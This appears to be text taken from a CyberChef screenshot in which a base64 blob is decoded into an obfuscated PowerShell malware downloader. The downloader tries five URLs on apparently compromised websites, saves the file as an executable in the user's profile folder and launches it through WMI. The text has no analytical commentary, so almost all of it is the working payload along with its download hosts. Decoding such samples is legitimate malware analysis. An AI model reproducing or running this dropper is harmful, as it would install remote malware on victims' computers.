 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Remove null bytes
Input
eQB3AHoAOAA4AC8AKgBoAHQAdABwADoALwAvAGsAaQBsAGwAaQBuAGcAdwBvAHIAdABoAGwAYQBiAHMALgBjAG8AbQAvAHcA
cAAtAGEAZABtAGkAbgAvAG4AMwB0AHEANQB1ADEANgA4ADEAMwAyADUANAA5AC8AKgBoAHQAdABwADoALwAvAGsAZQB2AGkA
bgBsAGUAeQAuAGMAbwBtAC8AbABvAGcAbwBuAC8ATABYAGsAVQBiAC8AKgBoAHQAdABwADoALwAvAG0AbwB2AGUAdwBpAHQA
aABrAGUAdAB0AHkALgBjAG8AbQAvAGMAZwBpAC0AYgBpAG4ALwBIAEkAUwBPAG8AdABWAE8ARwAvACcALgAiAFMAUABsAGAA
SQB0ACIAKABbAGMAaABhAHIAXQA0ADIAKQA7ACQATwBJAFEAUABCAHkAZAB4AD0AJwBHAE4ASABWAFUAaQBpAG0AJwA7AGYA
bwByAGUAYQBjAGgAKAAkAFgAVQBEAFMATABnAGEAdAAgAGkAbgAgACQASABJAFAAUQBCAGoAeABhACkAewB0AHIAeQB7ACQA
TwBSAE0ARQBGAHkAYQBrAC4AIgBkAG8AVwBOAGAATABPAGEAYABEAEYAaQBMAGUAIgAoACQAWABVAEQAUwBMAGcAYQB0ACwA
IAAkAFkAUwBTAFgASABtAGoAcgApADsAJABEAEkATwBVAEMAcABoAHgAPQAnAFUAQQBPAEsAQwB2AG4AdQAnADsASQBmACAA
KAAoAC4AKAAnAEcAZQB0AC0ASQAnACsAJwB0ACcAKwAnAGUAbQAnACkAIAAkAFkAUwBTAFgASABtAGoAcgApAC4AIgBMAGAA
RQBOAGcAdABoACIAIAAtAGcAZQAgADMANQA5ADMAMQApACAAewAoAFsAdwBtAGkAYwBsAGEAcwBzAF0AJwB3AGkAbgAzADIA
XwBQAHIAbwBjAGUAcwBzACcAKQAuACIAYwBgAFIARQBgAEEAVABlACIAKAAkAFkAUwBTAFgASABtAGoAcgApADsAJABaAFYA
QgBYAE8AZwB5AGgAPQAnAEIASQBQAE8AQwByAGMAdQAnADsAYgByAGUAYQBrADsAJABUAEcAQQBJAEQAaQBpAHgAPQAnAFYA
SwBNAEkAWgBuAGQAbQAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABDAEsAWgBPAEQAaABkAHcAPQAnAEYATABMAFQAQQBiAGYA
YgAnAA==
2120
1
Raw Bytes
LF
Output
$RQAIWsvu='EWFFDmdc';[Net.ServicePointManager]::"S`EcURiTYP`R`oTo`col" = 'tls12, tls11,
tls';$CGKZRfjn =
'701';$KACHKsut='XDXIYjjd';$YSSXHmjr=$env:userprofile+'\'+$CGKZRfjn+'.exe';$PWABMhev='WCXWPngc';$
ORMEFyak=.('n'+'ew-obje'+'ct')
NeT.WebcLIENt;$HIPQBjxa='http://jambino.us/tv/DYsPb/*http://www.kappetijn.eu/wp-
admin/t5Uujywz88/*http://killingworthlabs.com/wp-
admin/n3tq5u168132549/*http://kevinley.com/logon/LXkUb/*http://movewithketty.com/cgi-
bin/HISOotVOG/'."SPl`It"([char]42);$OIQPBydx='GNHVUiim';foreach($XUDSLgat in $HIPQBjxa)
{try{$ORMEFyak."doWN`LOa`DFiLe"($XUDSLgat, $YSSXHmjr);$DIOUCphx='UAOKCvnu';If ((.('Get-
I'+'t'+'em') $YSSXHmjr)."L`ENgth" -ge 35931) {([wmiclass]'win32_Process')."c`RE`ATe"
($YSSXHmjr);$ZVBXOgyh='BIPOCrcu';break;$TGAIDiix='VKMIZndm'}}catch{}}$CKZODhdw='FLLTAbfb'